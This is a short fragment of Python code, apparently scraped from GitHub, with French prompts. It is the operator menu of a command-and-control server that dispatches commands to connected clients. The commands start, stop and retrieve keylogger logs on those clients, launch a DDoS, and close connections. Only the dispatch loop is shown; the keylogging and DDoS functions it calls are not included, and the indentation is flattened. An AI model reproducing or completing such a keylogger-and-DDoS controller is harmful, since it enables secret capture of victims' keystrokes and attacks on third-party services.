 if question == "start_log" :
self.start_log(liste_client)
indice +=1
question = input("Que souhaitez-vous faire ?? : ")
elif question == "stop_log":
if indice == 1:
self.stop_log(liste_client)
question = input("Que souhaitez-vous faire ?? : ")
else :
print("Le keylloger n'est pas allumé, vous ne pouvez pas l'éteindre")
question = input("Que souhaitez-vous faire ?? : ")
elif question == "get_log":
self.get_log(liste_client)
question = input("Que souhaitez-vous faire ?? : ")
elif question == "ddos":
self.ddos(liste_client)
question = input("Que souhaitez-vous faire ?? : ")
elif question == "fin_connexion":
self.fin_client(liste_client)
question = input("Que souhaitez-vous faire ?? : ")
elif question == "fin_serveur":
print("Le serveur est fermé !")
connexion_principale.close()
else:
print("Erreur : je ne connais pas cette ordre")
question = input("Que souhaitez-vous faire ?? : ")